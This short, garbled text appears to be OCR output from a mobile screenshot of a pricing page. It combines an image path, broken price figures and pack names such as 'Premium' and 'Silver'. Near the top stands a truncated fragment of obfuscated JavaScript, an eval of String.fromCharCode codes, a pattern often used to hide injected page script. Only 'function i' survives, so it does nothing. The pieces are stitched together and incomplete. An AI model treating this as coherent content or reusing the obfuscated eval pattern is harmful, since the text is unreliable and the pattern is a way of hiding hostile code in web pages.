
var
o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,
$
174,99
$
134,99
$
33,00
ilets
Premium
Pack
Pack
Silver
Pack